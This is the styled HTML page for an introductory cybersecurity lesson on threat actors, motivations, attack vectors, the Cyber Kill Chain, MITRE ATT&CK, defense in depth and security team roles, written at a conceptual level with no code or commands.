            background: linear-gradient(145deg, #161b22, #0d1117);
            border: 2px solid #30363d;
            border-radius: 10px;
            padding: 15px 20px;
            text-align: center;
            width: 130px;
            position: relative;
            transition: all 0.3s ease;
        }

        .kill-chain-step:hover {
            border-color: #00bcd4;
            transform: translateY(-3px);
        }

        .kill-chain-step::after {
            content: "→";
            position: absolute;
            right: -20px;
            top: 50%;
            transform: translateY(-50%);
            color: #00bcd4;
            font-size: 1.2em;
        }

        .kill-chain-step:last-child::after {
            content: "";
        }

        .step-number {
            background: #00bcd4;
            color: #0d1117;
            font-weight: bold;
            font-size: 0.8em;
            width: 25px;
            height: 25px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 0 auto 8px;
        }

        .step-name {
            color: #ffd700;
            font-weight: bold;
            font-size: 0.85em;
        }

        /* Defense Layers */
        .defense-layers {
            margin: 30px 0;
        }

        .layer {
            background: linear-gradient(145deg, #161b22, #0d1117);
            border: 1px solid #30363d;
            border-radius: 10px;
            padding: 20px;
            margin-bottom: 15px;
            display: flex;
            align-items: flex-start;
            gap: 20px;
            transition: all 0.3s ease;
        }

        .layer:hover {
            border-color: #00bcd4;
        }

        .layer-icon {
            font-size: 2em;
            min-width: 50px;
            text-align: center;
        }

        .layer-content {
            flex: 1;
        }

        .layer-content h4 {
            color: #ffd700;
            margin-top: 0;
            margin-bottom: 8px;
        }

        .layer-content p {
            color: #8b949e;
            margin-bottom: 10px;
        }

        .layer-examples {
            display: flex;
            flex-wrap: wrap;
            gap: 8px;
        }

        .layer-examples span {
            background: rgba(78, 201, 176, 0.15);
            color: #4ec9b0;
            font-size: 0.8em;
            padding: 4px 10px;
            border-radius: 12px;
        }

        /* Team Cards */
        .team-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
            gap: 25px;
            margin: 30px 0;
        }

        .team-card {
            background: linear-gradient(145deg, #161b22, #0d1117);
            border: 2px solid #30363d;
            border-radius: 12px;
            padding: 25px;
            transition: all 0.3s ease;
        }

        .team-card:hover {
            transform: translateY(-5px);
        }

        .team-card.red {
            border-top: 4px solid #e91e63;
        }

        .team-card.red:hover {
            border-color: #e91e63;
            box-shadow: 0 8px 25px rgba(233, 30, 99, 0.2);
        }

        .team-card.blue {
            border-top: 4px solid #2196f3;
        }

        .team-card.blue:hover {
            border-color: #2196f3;
            box-shadow: 0 8px 25px rgba(33, 150, 243, 0.2);
        }

        .team-card.purple {
            border-top: 4px solid #9c27b0;
        }

        .team-card.purple:hover {
            border-color: #9c27b0;
            box-shadow: 0 8px 25px rgba(156, 39, 176, 0.2);
        }

        .team-icon {
            font-size: 2.5em;
            margin-bottom: 15px;
        }

        .team-card h4 {
            color: #ffd700;
            font-size: 1.3em;
            margin-bottom: 10px;
        }

        .team-card p {
            color: #8b949e;
            margin-bottom: 15px;
        }

        .team-card h5 {
            color: #fff;
            font-size: 0.95em;
            margin: 15px 0 10px;
        }

        .team-card ul {
            list-style: none;
            padding: 0;
            margin: 0;
        }

        .team-card li {
            padding: 5px 0;
            color: #e6edf3;
            font-size: 0.9em;
        }

        .tool-tag {
            display: inline-block;
            background: rgba(78, 201, 176, 0.15);
            color: #4ec9b0;
            font-size: 0.8em;
            padding: 4px 10px;
            border-radius: 12px;
            margin: 3px;
        }

        /* Framework Box */
        .framework-box {
            background: rgba(22, 27, 34, 0.8);
            border: 1px solid #30363d;
            border-radius: 12px;
            padding: 25px;
            margin: 25px 0;
        }

        .framework-box h4 {
            color: #00bcd4;
            margin-bottom: 15px;
        }

        /* Page Navigation */
        .page-nav {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-top: 60px;
            padding-top: 30px;
            border-top: 2px solid #30363d;
        }

        .page-nav a {
            display: flex;
            align-items: center;
            gap: 10px;
            color: #00bcd4;
            text-decoration: none;
            padding: 15px 25px;
            border: 2px solid #30363d;
            border-radius: 10px;
            transition: all 0.3s ease;
        }

        .page-nav a:hover {
            border-color: #00bcd4;
            background: rgba(0, 188, 212, 0.1);
        }

        /* Footer */
        footer {
            text-align: center;
            padding: 40px 20px;
            margin-top: 60px;
            border-top: 1px solid #30363d;
            color: #8b949e;
        }

        /* Responsive */
        @media (max-width: 768px) {
            h1 {
                font-size: 1.8em;
            }

            h2 {
                font-size: 1.5em;
            }

            .kill-chain {
                flex-direction: column;
                align-items: center;
            }

            .kill-chain-step {
                width: 100%;
                max-width: 200px;
            }

            .kill-chain-step::after {
                content: "↓";
                right: 50%;
                top: auto;
                bottom: -15px;
                transform: translateX(50%);
            }

            .layer {
                flex-direction: column;
                text-align: center;
            }

            .page-nav {
                flex-direction: column;
                gap: 15px;
            }

            .page-nav a {
                width: 100%;
                justify-content: center;
            }

            table {
                font-size: 0.8em;
            }

            th, td {
                padding: 8px;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <nav class="nav-bar">
            <a href="index.html" class="nav-link">← Back to Module 1</a>
            <span class="breadcrumb"><a href="index.html">Module 1</a> / Lesson 1.3</span>
        </nav>

        <header>
            <h1>🌐 1.3 The Cybersecurity Landscape</h1>
            <p class="subtitle">Understanding who attacks, why they attack, and how we defend</p>
        </header>

        <!-- Threat Actors Section -->
        <h2>👤 Threat Actors — Who Attacks?</h2>

        <div class="section">
            <p>
                Understanding <span class="highlight">who</span> poses a threat is the first step in building effective defenses. 
                Threat actors vary widely in their skills, resources, and motivations. Let's explore the different types:
            </p>

            <div class="actor-grid">
                <div class="actor-card">
                    <div class="actor-icon">👶</div>
                    <h4>Script Kiddies</h4>
                    <p>
                        Inexperienced attackers who use pre-made tools and scripts without understanding how they work. 
                        Often motivated by curiosity, fame, or just causing mischief.
                    </p>
                    <div class="actor-tags">
                        <span class="tag tag-skill">Low Skill</span>
                        <span class="tag tag-motive">Curiosity</span>
                        <span class="tag tag-threat">Low Threat</span>
                    </div>
                </div>

                <div class="actor-card">
                    <div class="actor-icon">✊</div>
                    <h4>Hacktivists</h4>
                    <p>
                        Attackers motivated by political or social causes. Use hacking to promote their ideology, 
                        expose information, or disrupt organizations they oppose.
                    </p>
                    <div class="actor-tags">
                        <span class="tag tag-skill">Low-Medium Skill</span>
                        <span class="tag tag-motive">Ideology</span>
                        <span class="tag tag-threat">Medium Threat</span>
                    </div>
                </div>

                <div class="actor-card">
                    <div class="actor-icon">💰</div>
                    <h4>Cybercriminals</h4>
                    <p>
                        Attackers motivated by financial gain. Operate like businesses, with specialized roles. 
                        Deploy ransomware, steal data for sale, conduct fraud and extortion.
                    </p>
                    <div class="actor-tags">
                        <span class="tag tag-skill">Medium-High Skill</span>
                        <span class="tag tag-motive">Financial</span>
                        <span class="tag tag-threat">High Threat</span>
                    </div>
                </div>

                <div class="actor-card">
                    <div class="actor-icon">🏢</div>
                    <h4>Insider Threats</h4>
                    <p>
                        Current or former employees, contractors, or partners with legitimate access. 
                        Can be malicious (intentional) or negligent (accidental). Very difficult to detect.
                    </p>
                    <div class="actor-tags">
                        <span class="tag tag-skill">Varies</span>
                        <span class="tag tag-motive">Revenge/Money</span>
                        <span class="tag tag-threat">Very High Threat</span>
                    </div>
                </div>

                <div class="actor-card">
                    <div class="actor-icon">🏛️</div>
                    <h4>Nation-State Actors / APT Groups</h4>
                    <p>
                        State-sponsored hackers with virtually unlimited resources, advanced capabilities, and 
                        patience. Conduct espionage, sabotage, and cyber warfare operations.
                    </p>
                    <div class="actor-tags">
                        <span class="tag tag-skill">Elite Skill</span>
                        <span class="tag tag-motive">Espionage</span>
                        <span class="tag tag-threat">Critical Threat</span>
                    </div>
                </div>

                <div class="actor-card">
                    <div class="actor-icon">🏭</div>
                    <h4>Competitors</h4>
                    <p>
                        Business rivals engaging in corporate espionage to steal trade secrets, customer lists, 
                        pricing strategies, or proprietary technology for competitive advantage.
                    </p>
                    <div class="actor-tags">
                        <span class="tag tag-skill">Medium Skill</span>
                        <span class="tag tag-motive">Business Intel</span>
                        <span class="tag tag-threat">High Threat</span>
                    </div>
                </div>
            </div>

            <div class="example-box">
                <h4>Notable APT Groups</h4>
                <ul>
                    <li><span class="highlight">APT29 (Cozy Bear)</span> — Russian group behind SolarWinds attack</li>
                    <li><span class="highlight">APT41</span> — Chinese group conducting espionage and financial crimes</li>
                    <li><span class="highlight">Lazarus Group</span> — North Korean group, Sony hack, WannaCry ransomware</li>
                    <li><span class="highlight">APT28 (Fancy Bear)</span> — Russian military intelligence (GRU)</li>
                </ul>
            </div>
        </div>

        <!-- Motivations Section -->
        <h2>💭 Motivations — Why They Attack</h2>

        <div class="section">
            <p>
                Understanding <span class="highlight">why</span> attackers target systems helps predict their behavior 
                and prioritize defenses. Different motivations lead to different attack patterns.
            </p>

            <table>
                <thead>
                    <tr>
                        <th>Motivation</th>
                        <th>Description</th>
                        <th>Typical Targets</th>
                        <th>Attack Methods</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td><span class="highlight">💵 Financial Gain</span></td>
                        <td>Direct monetary profit through theft, extortion, or fraud</td>
                        <td>Banks, healthcare, retail, any organization with valuable data</td>
                        <td>Ransomware, credit card theft, business email compromise</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">🕵️ Espionage</span></td>
                        <td>Stealing state secrets, military intel, or intellectual property</td>
                        <td>Government, defense contractors, research institutions, tech companies</td>
                        <td>APT campaigns, spear phishing, supply chain attacks</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">✊ Ideology</span></td>
                        <td>Promoting political/social causes, making statements</td>
                        <td>Governments, corporations, controversial organizations</td>
                        <td>Website defacement, DDoS, data leaks</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">😠 Revenge</span></td>
                        <td>Retaliation for perceived wrongs, often by insiders</td>
                        <td>Former employers, specific individuals</td>
                        <td>Data destruction, sabotage, data leaks</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">🏆 Challenge/Fame</span></td>
                        <td>Proving technical skills, gaining recognition in hacker communities</td>
                        <td>"High-value" targets for bragging rights</td>
                        <td>Varies, often public disclosure of exploits</td>
                    </tr>
                </tbody>
            </table>

            <div class="info-box">
                <strong>💡 Key Insight:</strong> Most attacks are financially motivated. According to Verizon's 2023 Data Breach 
                Investigation Report (DBIR), <span class="highlight">86%</span> of breaches are financially motivated. This is why 
                ransomware has become so prevalent — it's simply very profitable for criminals.
            </div>
        </div>

        <!-- Attack Vectors Section -->
        <h2>🎯 Attack Vectors — How Attacks Happen</h2>

        <div class="section">
            <p>
                An <span class="highlight">attack vector</span> is the path or method an attacker uses to gain access 
                to a target system. Understanding these vectors helps organizations build layered defenses.
            </p>

            <table>
                <thead>
                    <tr>
                        <th>Vector</th>
                        <th>How It Works</th>
                        <th>Real Examples</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td><span class="highlight">📧 Email</span></td>
                        <td>Phishing emails with malicious attachments (PDFs, Office docs with macros) or links to credential harvesting sites</td>
                        <td>91% of cyberattacks start with phishing email</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">🌐 Web</span></td>
                        <td>Drive-by downloads from compromised/malicious websites, browser exploits, malvertising</td>
                        <td>Watering hole attacks targeting specific industries</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">💾 Removable Media</span></td>
                        <td>Infected USB drives, external hard drives left in public places or sent as "gifts"</td>
                        <td>Stuxnet spread via USB to air-gapped Iranian nuclear facilities</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">🗣️ Social Engineering</span></td>
                        <td>Manipulating humans through phone calls, in-person interactions, pretexting</td>
                        <td>2020 Twitter hack — employees tricked into providing credentials</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">🔗 Supply Chain</span></td>
                        <td>Compromising software vendors to distribute malware through legitimate updates</td>
                        <td>SolarWinds attack compromised 18,000+ organizations</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">🚪 Physical Access</span></td>
                        <td>Direct access to facilities, servers, or devices through tailgating, social engineering, or breaking in</td>
                        <td>Installing hardware keyloggers, evil maid attacks</td>
                    </tr>
                </tbody>
            </table>

            <div class="warning-box">
                <strong>⚠️ The Human Factor:</strong> People are often called the "weakest link" in security. Technical 
                controls can be bypassed when employees are tricked. This is why <span class="highlight">security awareness 
                training</span> is essential — even the best technical defenses can be circumvented by social engineering.
            </div>
        </div>

        <!-- Frameworks Section -->
        <h2>📋 Security Frameworks Introduction</h2>

        <div class="section">
            <h3>🔪 Cyber Kill Chain</h3>
            <p>
                Developed by Lockheed Martin, the <span class="highlight">Cyber Kill Chain</span> describes the stages 
                of a cyberattack from initial reconnaissance to achieving objectives. Understanding this framework 
                helps defenders identify and disrupt attacks at any stage.
            </p>

            <div class="kill-chain">
                <div class="kill-chain-step">
                    <div class="step-number">1</div>
                    <div class="step-name">Recon</div>
                </div>
                <div class="kill-chain-step">
                    <div class="step-number">2</div>
                    <div class="step-name">Weaponize</div>
                </div>
                <div class="kill-chain-step">
                    <div class="step-number">3</div>
                    <div class="step-name">Delivery</div>
                </div>
                <div class="kill-chain-step">
                    <div class="step-number">4</div>
                    <div class="step-name">Exploit</div>
                </div>
                <div class="kill-chain-step">
                    <div class="step-number">5</div>
                    <div class="step-name">Install</div>
                </div>
                <div class="kill-chain-step">
                    <div class="step-number">6</div>
                    <div class="step-name">C2</div>
                </div>
                <div class="kill-chain-step">
                    <div class="step-number">7</div>
                    <div class="step-name">Actions</div>
                </div>
            </div>

            <table>
                <thead>
                    <tr>
                        <th>Stage</th>
                        <th>Attacker Activity</th>
                        <th>Defender Response</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td><span class="highlight">1. Reconnaissance</span></td>
                        <td>Research target: OSINT, port scanning, identifying vulnerabilities</td>
                        <td>Minimize public info, web scraping detection, log analysis</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">2. Weaponization</span></td>
                        <td>Create malicious payload (malware + exploit)</td>
                        <td>Threat intelligence, vulnerability management</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">3. Delivery</span></td>
                        <td>Send weapon to target (email, web, USB)</td>
                        <td>Email filtering, web proxy, endpoint protection</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">4. Exploitation</span></td>
                        <td>Trigger vulnerability to execute code</td>
                        <td>Patch management, DEP, ASLR, application whitelisting</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">5. Installation</span></td>
                        <td>Install persistent backdoor/malware</td>
                        <td>EDR, AV, file integrity monitoring, HIDS</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">6. Command & Control</span></td>
                        <td>Establish communication with attacker infrastructure</td>
                        <td>Network monitoring, DNS filtering, firewall egress rules</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">7. Actions on Objectives</span></td>
                        <td>Achieve goal: data theft, destruction, ransomware</td>
                        <td>Data loss prevention, network segmentation, incident response</td>
                    </tr>
                </tbody>
            </table>

            <h3>🎯 MITRE ATT&CK Framework</h3>
            <p>
                <span class="highlight">MITRE ATT&CK</span> (Adversarial Tactics, Techniques, and Common Knowledge) is a 
                comprehensive knowledge base of adversary tactics and techniques based on real-world observations. 
                It's used for threat modeling, detection engineering, and red team exercises.
            </p>

            <div class="framework-box">
                <h4>ATT&CK Structure</h4>
                <ul>
                    <li><span class="highlight">Tactics:</span> The "why" — the adversary's goal (e.g., Initial Access, Persistence, Exfiltration)</li>
                    <li><span class="highlight">Techniques:</span> The "how" — specific methods to achieve tactics (e.g., Phishing, Registry Run Keys)</li>
                    <li><span class="highlight">Sub-techniques:</span> More granular variations of techniques</li>
                    <li><span class="highlight">Procedures:</span> Specific implementations by threat actors</li>
                </ul>
            </div>

            <div class="info-box">
                <strong>💡 Why ATT&CK Matters:</strong> ATT&CK provides a common language for security teams to describe 
                adversary behavior. It helps organizations:
                <ul>
                    <li>Identify gaps in detection capabilities</li>
                    <li>Prioritize security investments based on real threats</li>
                    <li>Map threat intelligence to specific techniques</li>
                    <li>Conduct realistic red team exercises</li>
                </ul>
                <p style="margin-top: 10px;">
                    Explore the full framework at: <span class="code-text">attack.mitre.org</span>
                </p>
            </div>
        </div>

        <!-- Defense in Depth Section -->
        <h2>🏰 Defense in Depth (Castle Analogy)</h2>

        <div class="section">
            <p>
                <span class="highlight">Defense in Depth</span> is a security strategy that employs multiple layers of 
                defense so that if one layer fails, others are in place. Think of it like a medieval castle — you don't 
                rely on just the outer wall; you have moats, inner walls, towers, and guards.
            </p>

            <div class="info-box">
                <strong>💡 Core Principle:</strong> No single security control is perfect. By layering multiple defenses, 
                you create <span class="highlight">redundancy</span> — an attacker must bypass multiple barriers to succeed. 
                Each layer increases the time, effort, and likelihood of detection.
            </div>

            <h3>Security Layers</h3>

            <div class="defense-layers">
                <div class="layer">
                    <div class="layer-icon">🏢</div>
                    <div class="layer-content">
                        <h4>Physical Security</h4>
                        <p>The outermost layer — protecting physical access to facilities and hardware.</p>
                        <div class="layer-examples">
                            <span>Access badges</span>
                            <span>Security guards</span>
                            <span>CCTV cameras</span>
                            <span>Locked server rooms</span>
                            <span>Biometric access</span>
                        </div>
                    </div>
                </div>

                <div class="layer">
                    <div class="layer-icon">🌐</div>
                    <div class="layer-content">
                        <h4>Network Security</h4>
                        <p>Protecting the network infrastructure and controlling traffic flow.</p>
                        <div class="layer-examples">
                            <span>Firewalls</span>
                            <span>IDS/IPS</span>
                            <span>VPNs</span>
                            <span>Network segmentation</span>
                            <span>DMZ</span>
                        </div>
                    </div>
                </div>

                <div class="layer">
                    <div class="layer-icon">💻</div>
                    <div class="layer-content">
                        <h4>Endpoint Security</h4>
                        <p>Protecting individual devices (laptops, desktops, servers, mobile).</p>
                        <div class="layer-examples">
                            <span>Antivirus/EDR</span>
                            <span>Host firewall</span>
                            <span>Disk encryption</span>
                            <span>Patch management</span>
                            <span>USB controls</span>
                        </div>
                    </div>
                </div>

                <div class="layer">
                    <div class="layer-icon">📱</div>
                    <div class="layer-content">
                        <h4>Application Security</h4>
                        <p>Securing software and applications from vulnerabilities.</p>
                        <div class="layer-examples">
                            <span>WAF</span>
                            <span>Code review</span>
                            <span>Input validation</span>
                            <span>SAST/DAST</span>
                            <span>Penetration testing</span>
                        </div>
                    </div>
                </div>

                <div class="layer">
                    <div class="layer-icon">🗄️</div>
                    <div class="layer-content">
                        <h4>Data Security</h4>
                        <p>Protecting the data itself, regardless of where it resides.</p>
                        <div class="layer-examples">
                            <span>Encryption at rest</span>
                            <span>Encryption in transit</span>
                            <span>DLP</span>
                            <span>Data classification</span>
                            <span>Backups</span>
                        </div>
                    </div>
                </div>

                <div class="layer">
                    <div class="layer-icon">👤</div>
                    <div class="layer-content">
                        <h4>User Security</h4>
                        <p>The human layer — training and policies for people.</p>
                        <div class="layer-examples">
                            <span>Security awareness</span>
                            <span>Phishing simulations</span>
                            <span>Password policies</span>
                            <span>MFA</span>
                            <span>Least privilege</span>
                        </div>
                    </div>
                </div>
            </div>

            <div class="example-box">
                <h4>Castle Analogy in Action</h4>
                <p>Imagine an attacker trying to breach a medieval castle:</p>
                <ol>
                    <li><strong>Moat</strong> (Network Perimeter) — Firewall blocks initial attack</li>
                    <li><strong>Outer Wall</strong> (IDS/IPS) — Detects the attacker climbing over</li>
                    <li><strong>Inner Wall</strong> (Segmentation) — Limits attacker's movement</li>
                    <li><strong>Guards</strong> (EDR/SOC) — Actively hunt and respond</li>
                    <li><strong>Vault</strong> (Encryption) — Even if reached, treasure is protected</li>
                </ol>
                <p>Each layer makes the attack harder and increases the chance of detection!</p>
            </div>
        </div>

        <!-- Security Teams Section -->
        <h2>🎭 Security Teams</h2>

        <div class="section">
            <p>
                Modern security organizations often structure their teams by function. The color-coded team model helps 
                define roles and responsibilities in offensive and defensive security operations.
            </p>

            <div class="team-grid">
                <div class="team-card red">
                    <div class="team-icon">🔴</div>
                    <h4>Red Team</h4>
                    <p>
                        <strong>Offensive Security</strong> — Simulates real-world attackers to test defenses. 
                        Tries to breach security controls using any means necessary, just like actual adversaries.
                    </p>
                    
                    <h5>Key Activities:</h5>
                    <ul>
                        <li>Penetration testing</li>
                        <li>Social engineering assessments</li>
                        <li>Physical security testing</li>
                        <li>Adversary emulation</li>
                        <li>Vulnerability exploitation</li>
                    </ul>
                    
                    <h5>Common Tools:</h5>
                    <div>
                        <span class="tool-tag">Metasploit</span>
                        <span class="tool-tag">Cobalt Strike</span>
                        <span class="tool-tag">Burp Suite</span>
                        <span class="tool-tag">Nmap</span>
                        <span class="tool-tag">BloodHound</span>
                        <span class="tool-tag">Kali Linux</span>
                    </div>
                </div>

                <div class="team-card blue">
                    <div class="team-icon">🔵</div>
                    <h4>Blue Team</h4>
                    <p>
                        <strong>Defensive Security</strong> — Monitors, detects, and responds to security threats. 
                        Builds and maintains security infrastructure and processes.
                    </p>
                    
                    <h5>Key Activities:</h5>
                    <ul>
                        <li>Security monitoring (SIEM)</li>
                        <li>Incident response</li>
                        <li>Threat hunting</li>
                        <li>Log analysis</li>
                        <li>Vulnerability management</li>
                    </ul>
                    
                    <h5>Common Tools:</h5>
                    <div>
                        <span class="tool-tag">Splunk</span>
                        <span class="tool-tag">QRadar</span>
                        <span class="tool-tag">CrowdStrike</span>
                        <span class="tool-tag">Wireshark</span>
                        <span class="tool-tag">YARA</span>
                        <span class="tool-tag">Velociraptor</span>
                    </div>
                </div>

                <div class="team-card purple">
                    <div class="team-icon">🟣</div>
                    <h4>Purple Team</h4>
                    <p>
                        <strong>Collaborative Security</strong> — Bridges the gap between Red and Blue teams. 
                        Facilitates knowledge sharing to improve both offensive and defensive capabilities.
                    </p>
                    
                    <h5>Key Activities:</h5>
                    <ul>
                        <li>Joint exercises</li>
                        <li>Detection engineering</li>
                        <li>Testing detection rules</li>
                        <li>Sharing TTPs</li>
                        <li>Continuous improvement</li>
                    </ul>
                    
                    <h5>Focus Areas:</h5>
                    <div>
                        <span class="tool-tag">MITRE ATT&CK mapping</span>
                        <span class="tool-tag">Detection coverage</span>
                        <span class="tool-tag">Tabletop exercises</span>
                        <span class="tool-tag">Playbook development</span>
                    </div>
                </div>
            </div>

            <h3>Team Comparison</h3>
            <table>
                <thead>
                    <tr>
                        <th>Aspect</th>
                        <th>Red Team 🔴</th>
                        <th>Blue Team 🔵</th>
                        <th>Purple Team 🟣</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td><span class="highlight">Primary Goal</span></td>
                        <td>Find weaknesses</td>
                        <td>Detect & defend</td>
                        <td>Improve both</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">Mindset</span></td>
                        <td>Attacker</td>
                        <td>Defender</td>
                        <td>Collaborator</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">Approach</span></td>
                        <td>Break things</td>
                        <td>Fix things</td>
                        <td>Test & validate</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">Output</span></td>
                        <td>Penetration test reports</td>
                        <td>Detection alerts, IR reports</td>
                        <td>Detection improvements</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">Success Metric</span></td>
                        <td>Vulnerabilities found</td>
                        <td>Threats detected/stopped</td>
                        <td>Detection coverage %</td>
                    </tr>
                </tbody>
            </table>

            <div class="info-box">
                <strong>💡 Career Tip:</strong> Early in your career, most people start on the Blue Team (SOC Analyst) 
                because organizations need more defenders. As you gain experience and skills, you can specialize in 
                Red Team (offensive) or move into Purple Team roles that require understanding of both sides.
            </div>
        </div>

        <!-- Page Navigation -->
        <nav class="page-nav">
            <a href="1.2-glossary.html">
                <span>←</span>
                <span>Previous: Cybersecurity Glossary</span>
            </a>
            <a href="index.html">
                <span>Back to Module Hub</span>
                <span>→</span>
            </a>
        </nav>

        <footer>
            <p>Module 1: Introduction to Cybersecurity | Lesson 1.3</p>
            <p>Part of the Cybersecurity Beginner Course at projects.saksham.bio</p>
            <p style="margin-top: 20px;">
                <strong>🎉 Congratulations!</strong> You've completed Module 1: Introduction to Cybersecurity
            </p>
        </footer>
    </div>
</body>
</html>
</file>

